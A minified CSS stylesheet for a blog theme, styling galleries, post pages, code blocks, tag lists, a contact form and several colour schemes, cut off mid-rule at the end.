.grid-item__desc--text{position:absolute;left:50%;top:50%;word-wrap:break-word;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.theme__dark .gallery .grid-item__desc--text{color:#ffd866}.theme__light .gallery .grid-item__desc--text{color:#607d8b}.theme__hacker .gallery .grid-item__desc--text{color:#e08c48}.theme__solarized .gallery .grid-item__desc--text{color:#859900}.theme__kimbie .gallery .grid-item__desc--text{color:#dc322f}.gallery .grid-item__desc--text::after{content:"➖🔍➖"}@media only screen and (max-width:600px){.gallery .grid-item img{object-fit:cover;max-height:300px}}.list__main{position:relative}.list__main[data-display=block]{display:block}.list__main[data-display=none]{display:none}.list__sidebar.l{margin-left:1rem}.list__sidebar.l[data-dir=rtl]{margin-left:0;margin-right:1rem}.list__sidebar.l[data-dir=ltr]{margin-left:1rem;margin-right:0}.list__sidebar[data-dir=rtl]{margin-left:1rem;margin-right:0}.list__sidebar[data-dir=ltr]{margin-left:0;margin-right:1rem}.list__header{display:flex;align-items:center;justify-content:center;margin:1.25rem 0;font-family:montserrat,sans-serif}.theme__dark .list__header--title{color:#fcfcfa}.theme__light .list__header--title{color:#424242}.theme__hacker .list__header--title{color:#a1ad64}.theme__solarized .list__header--title{color:#424242}.theme__kimbie .list__header--title{color:#889b4a}.list__header--desc{padding:1rem;line-height:1.7rem}.single{padding:1rem;position:relative;width:100%;overflow-wrap:break-word}.single__title{font-size:2.5rem;font-weight:900;font-family:montserrat,sans-serif;line-height:3rem;overflow-wrap:break-word;margin-top:1.5rem;margin-bottom:.5rem}.theme__dark .single__title{color:#fcfcfa}.theme__light .single__title{color:#424242}.theme__hacker .single__title{color:#fcfcfa}.theme__solarized .single__title{color:#424242}.theme__kimbie .single__title{color:#e3b583}.single__title[data-ani=true]{-webkit-animation:slide-in-down .2s .3s 1 ease-in both;-moz-animation:slide-in-down .2s .3s 1 ease-in both;-ms-animation:slide-in-down .2s .3s 1 ease-in both;-o-animation:slide-in-down .2s .3s 1 ease-in both;animation:slide-in-down .2s .3s 1 ease-in both}.single__subtitle{margin-bottom:1.75rem;font-family:montserrat,sans-serif}.theme__dark .single__subtitle{color:#90a4ae}.theme__light .single__subtitle{color:#727072}.theme__hacker .single__subtitle{color:#727072}.theme__solarized .single__subtitle{color:#727072}.theme__kimbie .single__subtitle{color:#a57a4c}.single__subtitle[data-ani=true]{-webkit-animation:slide-in-down .2s .3s 1 ease-in both;-moz-animation:slide-in-down .2s .3s 1 ease-in both;-ms-animation:slide-in-down .2s .3s 1 ease-in both;-o-animation:slide-in-down .2s .3s 1 ease-in both;animation:slide-in-down .2s .3s 1 ease-in both}.single__shorttitle{font-size:1.5rem;font-family:montserrat,sans-serif;overflow-wrap:break-word;margin-bottom:.25rem;opacity:.7}.theme__dark .single__shorttitle{color:#fcfcfa}.theme__light .single__shorttitle{color:#424242}.theme__hacker .single__shorttitle{color:#fcfcfa}.theme__solarized .single__shorttitle{color:#424242}.theme__kimbie .single__shorttitle{color:#e3b583}.single__meta{font-size:.8rem;margin-bottom:2rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1}.theme__dark .single__meta{color:#fcfcfa}.theme__light .single__meta{color:#424242}.theme__hacker .single__meta{color:#cdf5cc}.theme__solarized .single__meta{color:#b58900}.theme__kimbie .single__meta{color:#889b4a}@media only screen and (max-width:769px){.single__meta{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}}.single__infos{margin-right:.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.single__info{word-break:keep-all;padding:0 .125rem}.single__nojs{width:100%;color:red;padding:.5rem 0}.single__contents{margin:1rem 0;font-size:1rem;line-height:1.7;width:inherit;max-width:inherit}.single__contents[data-ani=true]{-webkit-animation:slide-in-left-little .2s .6s 1 ease-in both;-moz-animation:slide-in-left-little .2s .6s 1 ease-in both;-ms-animation:slide-in-left-little .2s .6s 1 ease-in both;-o-animation:slide-in-left-little .2s .6s 1 ease-in both;animation:slide-in-left-little .2s .6s 1 ease-in both}.single__contents--gallery{overflow:hidden}.single__contents>p>a{text-decoration:underline}.single__contents h1,.single__contents h2,.single__contents h3,.single__contents h4,.single__contents h5,.single__contents h6{position:relative;line-height:1.25;font-family:montserrat,sans-serif}.single__contents h1,.single__contents h2{padding:0;color:inherit;font-weight:900;text-rendering:optimizeLegibility}.theme__dark .single__contents h1,.theme__dark .single__contents h2{color:#aed581}.theme__light .single__contents h1,.theme__light .single__contents h2{color:#607d8b}.theme__hacker .single__contents h1,.theme__hacker .single__contents h2{color:#a1ad64}.theme__solarized .single__contents h1,.theme__solarized .single__contents h2{color:#cb4b16}.theme__kimbie .single__contents h1,.theme__kimbie .single__contents h2{color:#889b4a}.theme__dark .single__contents h3,.theme__dark .single__contents h4,.theme__dark .single__contents h5,.theme__dark .single__contents h6{color:#fcfcfa}.theme__hacker .single__contents h3,.theme__hacker .single__contents h4,.theme__hacker .single__contents h5,.theme__hacker .single__contents h6{color:#fcfcfa}.single__contents h1{font-size:2.6rem;margin:3.5rem 0 1.75rem}.single__contents h2{font-size:2.2rem;margin:3.2rem 0 1.5rem}.single__contents h3{font-size:1.8rem;margin:2.8rem 0 1.25rem}.single__contents h4{font-size:1.5rem;margin:2.4rem 0 1rem}.single__contents h5{font-size:1.2rem;margin:2rem 0 .8rem}.single__contents h6{font-size:1rem;margin:1.5rem 0 .5rem}.single__contents pre{padding:34px 12px 8px;overflow:auto;border-radius:.34rem;line-height:1.5;font-size:13.8px;direction:ltr}.theme__dark .single__contents pre{scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__dark .single__contents pre::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark .single__contents pre::-webkit-scrollbar-thumb{background:#888}.theme__dark .single__contents pre::-webkit-scrollbar-track{background:#eee}.theme__light .single__contents pre{scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__light .single__contents pre::-webkit-scrollbar{width:.45em;height:.45em}.theme__light .single__contents pre::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light .single__contents pre::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker .single__contents pre{scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__hacker .single__contents pre::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker .single__contents pre::-webkit-scrollbar-thumb{background:#616161}.theme__hacker .single__contents pre::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized .single__contents pre{scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__solarized .single__contents pre::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized .single__contents pre::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized .single__contents pre::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie .single__contents pre{scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.theme__kimbie .single__contents pre::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie .single__contents pre::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie .single__contents pre::-webkit-scrollbar-track{background:#d3af86}.single__contents pre:not(.chroma){position:relative}.single__contents div.chroma{position:relative}.single__contents div.chroma:hover .copy-to-clipboard,.single__contents div.chroma:active .copy-to-clipboard,.single__contents div.chroma:focus .copy-to-clipboard{opacity:1}.single__contents pre>code:not([class^=language])::before{position:absolute;top:0;left:0;padding:2px 7px;width:100%;height:30px;z-index:7;line-height:30px;font-size:13.8px;font-family:montserrat,sans-serif;font-weight:700;display:inline-block;text-transform:capitalize;content:'Code'}.theme__dark .single__contents pre>code:not([class^=language])::before{color:#fcfcfa;background:#011220}.theme__light .single__contents pre>code:not([class^=language])::before{color:#344952;background:#e2e6e9}.theme__hacker .single__contents pre>code:not([class^=language])::before{color:#fcfcfa;background:#1c201c}.theme__solarized .single__contents pre>code:not([class^=language])::before{color:#344952;background:#faedc5}.theme__kimbie .single__contents pre>code:not([class^=language])::before{color:#8ab1b0;background:#412f16}.single__contents p>code:not([class^=language]){padding:.25rem .5rem}.theme__dark .single__contents p>code:not([class^=language]){color:#fcfcfa}.theme__light .single__contents p>code:not([class^=language]){color:#26a69a}.theme__hacker .single__contents p>code:not([class^=language]){color:#e3cd26}.theme__solarized .single__contents p>code:not([class^=language]){color:#268bd2}.theme__kimbie .single__contents p>code:not([class^=language]){color:#f06431}.single__contents code+.copy-to-clipboard{position:absolute;right:4px;top:5px;border-radius:2px;z-index:11;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.single__contents .copy-to-clipboard{background-position:50%;background-size:16px 16px;background-repeat:no-repeat;width:27px;height:1.45rem;top:-1px;vertical-align:middle;position:relative;margin-left:-.2rem;cursor:pointer;border-radius:0 2px 2px 0;margin-bottom:1px;opacity:0;background-image:url([data-uri]);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.single__contents .chroma .copy-to-clipboard{position:absolute;right:4px;top:5px;border-radius:2px;z-index:11}.single__contents .language-code .copy-to-clipboard{position:absolute;right:4px;top:5px;border-radius:2px;z-index:11}.single__contents .highlight>.copy-to-clipboard{position:absolute;right:4px;top:5px;border-radius:2px;z-index:11}.single__contents blockquote{font-size:1.05rem;line-height:1.75;color:inherit;opacity:.8;position:relative}.single__contents blockquote code:not([class^=language]){padding:3px 7px}.theme__dark .single__contents blockquote code:not([class^=language]){color:#fcfcfa}.theme__light .single__contents blockquote code:not([class^=language]){color:#26a69a}.theme__hacker .single__contents blockquote code:not([class^=language]){color:#e3cd26}.theme__solarized .single__contents blockquote code:not([class^=language]){color:#268bd2}.theme__kimbie .single__contents blockquote code:not([class^=language]){color:#f06431}.single__contents img{display:block;border-radius:.25rem;margin:0 auto}.single__contents p{margin:0 0 1.75rem;padding:0}.single__contents p code:not([class^=language]){padding:3px 7px}.theme__dark .single__contents p code:not([class^=language]){color:#fcfcfa}.theme__light .single__contents p code:not([class^=language]){color:#26a69a}.theme__hacker .single__contents p code:not([class^=language]){color:#e3cd26}.theme__solarized .single__contents p code:not([class^=language]){color:#268bd2}.theme__kimbie .single__contents p code:not([class^=language]){color:#f06431}.single__contents ul{margin-right:0;margin-top:0;padding:0;list-style:disc outside none}.single__contents[data-dir=rtl] li{margin-right:2rem}.single__contents[data-dir=rtl] blockquote{margin:0 1.5rem 1.75rem 1.75rem;padding:0 1.42188rem 0 0}.theme__dark .single__contents[data-dir=rtl] blockquote{border-right:.32813rem solid #fcfcfa}.theme__light .single__contents[data-dir=rtl] blockquote{border-right:.32813rem solid #bdbdbd}.theme__hacker .single__contents[data-dir=rtl] blockquote{border-right:.32813rem solid #e08c48}.theme__solarized .single__contents[data-dir=rtl] blockquote{border-right:.32813rem solid #bdbdbd}.theme__kimbie .single__contents[data-dir=rtl] blockquote{border-right:.32813rem solid #84613d}.single__contents[data-dir=ltr] li{margin-left:2rem}.single__contents[data-dir=ltr] blockquote{margin:0 1.75rem 1.75rem 1.5rem;padding:0 0 0 1.42188rem}.theme__dark .single__contents[data-dir=ltr] blockquote{border-left:.32813rem solid #fcfcfa}.theme__light .single__contents[data-dir=ltr] blockquote{border-left:.32813rem solid #bdbdbd}.theme__hacker .single__contents[data-dir=ltr] blockquote{border-left:.32813rem solid #e08c48}.theme__solarized .single__contents[data-dir=ltr] blockquote{border-left:.32813rem solid #bdbdbd}.theme__kimbie .single__contents[data-dir=ltr] blockquote{border-left:.32813rem solid #84613d}.single__contents li{margin-bottom:calc(1rem/2)}.single__contents li>code{padding:2px 7px}.theme__dark .single__contents li code:not([class^=language]){color:#fcfcfa}.theme__light .single__contents li code:not([class^=language]){color:#26a69a}.theme__hacker .single__contents li code:not([class^=language]){color:#e3cd26}.theme__solarized .single__contents li code:not([class^=language]){color:#268bd2}.theme__kimbie .single__contents li code:not([class^=language]){color:#f06431}.single__contents li p{margin-bottom:.5rem}.single__contents hr{margin:0 0 calc(1.25rem - 1px);padding:0;border:none;height:1px}.theme__dark .single__contents hr{background:#595b5c}.theme__light .single__contents hr{background:#bdbdbd}.theme__hacker .single__contents hr{background:#e08c48}.theme__solarized .single__contents hr{background:#bdbdbd}.theme__kimbie .single__contents hr{background:#7f5d38}.single__contents dl dt::after{content:':'}.single__contents dd{display:block;margin-inline-start:40px}.single__contents .anchor{cursor:pointer}.single__contents a.footnote-ref{font-size:.75rem;font-weight:700;margin-left:3px}.single__contents a.footnote-ref::before{content:"["}.single__contents a.footnote-ref::after{content:"]"}.single__contents .table-wrapper{overflow-x:auto}.single__contents .table-wrapper>table{max-width:100%;margin:10px 0;border-spacing:0;box-shadow:1px 1px 3px rgba(0,0,0,.125)}.theme__dark .single__contents .table-wrapper>table thead{background:#011220}.theme__dark .single__contents .table-wrapper>table th{color:#fcfcfa}.theme__dark .single__contents .table-wrapper>table th,.theme__dark .single__contents .table-wrapper>table td{padding:.25rem .5rem;border:1px double #3a3a3a}.theme__light .single__contents .table-wrapper>table thead{background:#e2e6e9}.theme__light .single__contents .table-wrapper>table th{color:#344952}.theme__light .single__contents .table-wrapper>table th,.theme__light .single__contents .table-wrapper>table td{padding:.25rem .5rem;border:1px double #d7dee2}.theme__hacker .single__contents .table-wrapper>table thead{background:#1c201c}.theme__hacker .single__contents .table-wrapper>table th{color:#fcfcfa}.theme__hacker .single__contents .table-wrapper>table th,.theme__hacker .single__contents .table-wrapper>table td{padding:.25rem .5rem;border:1px double #424242}.theme__solarized .single__contents .table-wrapper>table thead{background:#faedc5}.theme__solarized .single__contents .table-wrapper>table th{color:#344952}.theme__solarized .single__contents .table-wrapper>table th,.theme__solarized .single__contents .table-wrapper>table td{padding:.25rem .5rem;border:1px double #f8e6ab}.theme__kimbie .single__contents .table-wrapper>table thead{background:#412f16}.theme__kimbie .single__contents .table-wrapper>table th{color:#8ab1b0}.theme__kimbie .single__contents .table-wrapper>table th,.theme__kimbie .single__contents .table-wrapper>table td{padding:.25rem .5rem;border:1px double #e3b583}.single__contents .table-wrapper code:not([class^=language]){padding:3px 7px}.theme__dark .single__contents .table-wrapper code:not([class^=language]){color:#fcfcfa}.theme__light .single__contents .table-wrapper code:not([class^=language]){color:#26a69a}.theme__hacker .single__contents .table-wrapper code:not([class^=language]){color:#e3cd26}.theme__solarized .single__contents .table-wrapper code:not([class^=language]){color:#268bd2}.theme__kimbie .single__contents .table-wrapper code:not([class^=language]){color:#f06431}.single__tags{list-style-type:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1}.single__tag{padding:0 .25rem}code,pre{padding:.5rem 0;line-height:1.5;font-size:13.8px;font-family:Consolas,Monaco,Menlo,dejavu sans mono,bitstream vera sans mono,courier new,lucida console,lucida sans typewriter,liberation mono,nimbus mono l,Monaco,Courier,monospace;overflow:auto}code a,pre a{text-decoration:none!important}.theme__dark *:not(.chroma) code,.theme__dark *:not(.chroma) pre{color:#eee;background:#171f2e}.theme__light *:not(.chroma) code,.theme__light *:not(.chroma) pre{color:#344952;background:#eceff1}.theme__hacker *:not(.chroma) code,.theme__hacker *:not(.chroma) pre{color:#d1d1d1;background:#282a36}.theme__solarized *:not(.chroma) code,.theme__solarized *:not(.chroma) pre{color:#344952;background:#f9fbe7}.theme__kimbie *:not(.chroma) code,.theme__kimbie *:not(.chroma) pre{color:#d3af86;background:#362712}*:not(.chroma) code{padding:0}code:not([class^=language]){padding:3px 0;border-radius:4px}.theme__dark code:not([class^=language]){color:#fcfcfa}.theme__light code:not([class^=language]){color:#26a69a}.theme__hacker code:not([class^=language]){color:#e3cd26}.theme__solarized code:not([class^=language]){color:#268bd2}.theme__kimbie code:not([class^=language]){color:#f06431}pre:not(.chroma){overflow:auto}.single__contents>.language-code,li>.language-code{overflow-x:auto;position:relative;margin:1rem 0;direction:ltr}.single__contents>.language-code:hover .copy-to-clipboard,.single__contents>.language-code:active .copy-to-clipboard,.single__contents>.language-code:focus .copy-to-clipboard,li>.language-code:hover .copy-to-clipboard,li>.language-code:active .copy-to-clipboard,li>.language-code:focus .copy-to-clipboard{opacity:1}.single__contents>.language-code::after,li>.language-code::after{position:absolute;top:0;right:0;left:0;padding:2px 7px;width:100%;height:30px;z-index:4;border-top-left-radius:.25rem;border-top-right-radius:.25rem;content:''}.theme__dark .single__contents>.language-code::after,.theme__dark li>.language-code::after{color:#fcfcfa;background:#011220}.theme__light .single__contents>.language-code::after,.theme__light li>.language-code::after{color:#344952;background:#e2e6e9}.theme__hacker .single__contents>.language-code::after,.theme__hacker li>.language-code::after{color:#fcfcfa;background:#1c201c}.theme__solarized .single__contents>.language-code::after,.theme__solarized li>.language-code::after{color:#344952;background:#faedc5}.theme__kimbie .single__contents>.language-code::after,.theme__kimbie li>.language-code::after{color:#8ab1b0;background:#412f16}.highlight{position:relative}.highlight:hover .copy-to-clipboard,.highlight:active .copy-to-clipboard,.highlight:focus .copy-to-clipboard{opacity:1}.highlight>.chroma{margin:1em 0;border-radius:5px;box-shadow:1px 1px 2px rgba(0,0,0,.125);z-index:7;overflow-x:auto;direction:ltr;position:relative}.theme__dark .highlight>.chroma{color:#eee;background:#171f2e}.theme__light .highlight>.chroma{color:#344952;background:#eceff1}.theme__hacker .highlight>.chroma{color:#d1d1d1;background:#282a36}.theme__solarized .highlight>.chroma{color:#344952;background:#f9fbe7}.theme__kimbie .highlight>.chroma{color:#d3af86;background:#362712}.highlight>.chroma code{padding:0}.highlight>.chroma code[data-lang]::before{position:absolute;top:0;left:0;z-index:10;padding:2px 7px;width:100%;height:30px;line-height:1.9;font-size:13.8px;font-family:montserrat,sans-serif;font-weight:700;display:inline-block;content:attr(data-lang)}.theme__dark .highlight>.chroma code[data-lang]::before{color:#fcfcfa;background:#011220}.theme__light .highlight>.chroma code[data-lang]::before{color:#344952;background:#e2e6e9}.theme__hacker .highlight>.chroma code[data-lang]::before{color:#fcfcfa;background:#1c201c}.theme__solarized .highlight>.chroma code[data-lang]::before{color:#344952;background:#faedc5}.theme__kimbie .highlight>.chroma code[data-lang]::before{color:#8ab1b0;background:#412f16}.highlight>.chroma table,.highlight>.chroma tr,.highlight>.chroma td{margin:0;padding:0;width:100%;border-collapse:collapse}.highlight>.chroma .lntd:first-child{width:10px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.highlight>.chroma .lntd:first-child pre{margin:0;padding:34px 4px 6px}.highlight>.chroma .lntd:last-child{vertical-align:top}.highlight>.chroma .lntd:last-child pre{margin:0;padding:34px 4px 6px}.theme__dark .highlight>.chroma .lnt{color:#666}.theme__light .highlight>.chroma .lnt{color:#aaa}.theme__hacker .highlight>.chroma .lnt{color:#666}.theme__solarized .highlight>.chroma .lnt{color:#aaa}.theme__kimbie .highlight>.chroma .lnt{color:#666}.highlight>.chroma table.lntable{overflow-x:auto}.theme__dark .highlight>.chroma table.lntable{scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__dark .highlight>.chroma table.lntable::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark .highlight>.chroma table.lntable::-webkit-scrollbar-thumb{background:#888}.theme__dark .highlight>.chroma table.lntable::-webkit-scrollbar-track{background:#eee}.theme__light .highlight>.chroma table.lntable{scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__light .highlight>.chroma table.lntable::-webkit-scrollbar{width:.45em;height:.45em}.theme__light .highlight>.chroma table.lntable::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light .highlight>.chroma table.lntable::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker .highlight>.chroma table.lntable{scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__hacker .highlight>.chroma table.lntable::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker .highlight>.chroma table.lntable::-webkit-scrollbar-thumb{background:#616161}.theme__hacker .highlight>.chroma table.lntable::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized .highlight>.chroma table.lntable{scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__solarized .highlight>.chroma table.lntable::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized .highlight>.chroma table.lntable::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized .highlight>.chroma table.lntable::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie .highlight>.chroma table.lntable{scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.theme__kimbie .highlight>.chroma table.lntable::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie .highlight>.chroma table.lntable::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie .highlight>.chroma table.lntable::-webkit-scrollbar-track{background:#d3af86}li .highlight>.chroma .lnt:first-child{padding:0 .3rem}li .highlight>.chroma .lnt:not(:first-child){padding:0 .3rem}td:not(.lntd) code{padding:2px 7px!important}table:not(.lntable) td code{padding:2px 7px!important}.terms{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%}.terms__title{margin:2rem 0;font-family:montserrat,sans-serif}.theme__dark .terms__title{color:#ddd;text-shadow:1.2px 1.2px 0 #ddd,2.4px 2.4px 0 #4a484b,3.6px 3.6px 0 #555256,4.8px 4.8px 0 #5f5c60}.theme__light .terms__title{color:#607d8b;text-shadow:1.2px 1.2px 0 #607d8b,2.4px 2.4px 0 #4c4c4c,3.6px 3.6px 0 #565656,4.8px 4.8px 0 #616161}.theme__hacker .terms__title{color:#c7ba00;text-shadow:1.2px 1.2px 0 #c7ba00,2.4px 2.4px 0 #2f2f30,3.6px 3.6px 0 #39393b,4.8px 4.8px 0 #434345}.theme__solarized .terms__title{color:#cb4b16;text-shadow:1.2px 1.2px 0 #cb4b16,2.4px 2.4px 0 #4d6570,3.6px 3.6px 0 #56707c,4.8px 4.8px 0 #5e7b88}.theme__kimbie .terms__title{color:#889b4a;text-shadow:1.2px 1.2px 0 #889b4a,2.4px 2.4px 0 #453217,3.6px 3.6px 0 #553d1c,4.8px 4.8px 0 #644821}.terms__content{width:100%}.terms__list{width:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width:769px){.terms__list{width:100%;padding:2rem 1rem}}.terms__item{display:inline-block;margin-right:1rem;text-decoration:none!important;border-radius:.25rem;padding:.25rem;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.terms__item:hover,.terms__item:active,.terms__item:focus{-webkit-transform:translateY(-.25rem);-moz-transform:translateY(-.25rem);-ms-transform:translateY(-.25rem);transform:translateY(-.25rem)}.terms__link:hover{text-decoration:none}.theme__dark .terms__tags{color:#78dce8}.theme__light .terms__tags{color:#424242}.theme__hacker .terms__tags{color:#78dce8}.theme__solarized .terms__tags{color:#cf9c00}.theme__kimbie .terms__tags{color:#f06431}.theme__dark .terms__categories{color:#ab9df2}.theme__light .terms__categories{color:#424242}.theme__hacker .terms__categories{color:#ab9df2}.theme__solarized .terms__categories{color:#cb4b16}.theme__kimbie .terms__categories{color:#8ab1b0}.theme__dark .terms__series{color:#ea9c77}.theme__light .terms__series{color:#424242}.theme__hacker .terms__series{color:#ea9c77}.theme__solarized .terms__series{color:#859900}.theme__kimbie .terms__series{color:#dc3958}.theme__dark .terms__len{color:#727072}.theme__light .terms__len{color:#727072}.theme__hacker .terms__len{color:#e08c48}.theme__solarized .terms__len{color:#727072}.theme__kimbie .terms__len{color:#d3af86}.terms .is-small{font-size:1rem}.terms .is-normal{font-size:1.5rem}.terms .is-medium{font-size:2rem}.terms .is-large{font-size:2.5rem}.contact{padding:1rem;overflow-wrap:break-word;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.contact__input{height:35px;font-size:14px;padding:.25rem;border-radius:.125rem;border:none}.theme__dark .contact__input{color:#fcfcfa;border:1px solid #1d1d1d;background-color:#4d4a4e}.theme__light .contact__input{color:#424242;border:1px solid #e0e0e0;background-color:#eee}.theme__hacker .contact__input{color:#fcfcfa;border:1px solid #0d0e0f;background-color:#2f2f30}.theme__solarized .contact__input{color:#b58900;border:1px solid #f7e3a2;background-color:#fbf1d1}.theme__kimbie .contact__input{color:#e3b583;border:1px solid #423523;background-color:#362712}.contact__input--wrapper{margin:.25rem;min-width:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:0;-moz-flex-basis:0;-ms-flex-basis:0;flex-basis:0}.contact__input--container{margin-bottom:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media only screen and (max-width:769px){.contact__input--container{display:block}}.contact__message{padding:.25rem;min-height:140px;font-size:14px;border-radius:.125rem;border:none}.theme__dark .contact__message{color:#fcfcfa;border:1px solid #1d1d1d;background-color:#4d4a4e}.theme__light .contact__message{color:#424242;border:1px solid #e0e0e0;background-color:#eee}.theme__hacker .contact__message{color:#fcfcfa;border:1px solid #0d0e0f;background-color:#2f2f30}.theme__solarized .contact__message{color:#b58900;border:1px solid #f7e3a2;background-color:#fbf1d1}.theme__kimbie .contact__message{color:#e3b583;border:1px solid #423523;background-color:#362712}.contact__message--wrapper{margin:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.contact__label{font-family:montserrat,sans-serif;font-size:14px;font-weight:700;padding:.25rem 0}.contact__desc{width:65%}@media only screen and (max-width:769px){.contact__desc{width:100%}}.contact__form{width:65%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:769px){.contact__form{width:100%}}.contact__send{height:35px;margin:.75rem .25rem;font-family:montserrat,sans-serif;font-weight:700;border:none;border-radius:.125rem}.theme__dark .contact__send{color:inherit;border:1px solid #1d1d1d;background-color:#4d4a4e}.theme__light .contact__send{color:inherit;border:1px solid #e0e0e0;background-color:#eee}.theme__hacker .contact__send{color:inherit;border:1px solid #0d0e0f;background-color:#2f2f30}.theme__solarized .contact__send{color:inherit;border:1px solid #f7e3a2;background-color:#fbf1d1}.theme__kimbie .contact__send{color:inherit;border:1px solid #423523;background-color:#362712}.talk__date{border-radius:.25rem;min-width:100px;max-width:100px;font-size:16px;height:26px;line-height:26px;text-align:center;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100px}.talk__date[data-ani=true]{-webkit-animation:slide-in-left .2s .5s 1 ease both;-moz-animation:slide-in-left .2s .5s 1 ease both;-ms-animation:slide-in-left .2s .5s 1 ease both;-o-animation:slide-in-left .2s .5s 1 ease both;animation:slide-in-left .2s .5s 1 ease both}.theme__dark .talk__date{color:#aed581;background-color:#424242}.theme__light .talk__date{color:#424242;background-color:#bdbdbd}.theme__hacker .talk__date{color:#e3cd26;background-color:#855e78}.theme__solarized .talk__date{color:#455a64;background-color:#f6e099}.theme__kimbie .talk__date{color:#d3af86;background-color:#5e452b}.talk__date[data-dir=rtl]{margin-left:1rem}.talk__date[data-dir=ltr]{margin-right:1rem}.talk__icons{padding:0 .5rem;margin:auto 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.talk__icons svg{display:block;margin:auto}.talk__icon{margin:auto .25rem}.theme__dark .talk__icon{color:#bdbdbd}.theme__light .talk__icon{color:#777}.theme__hacker 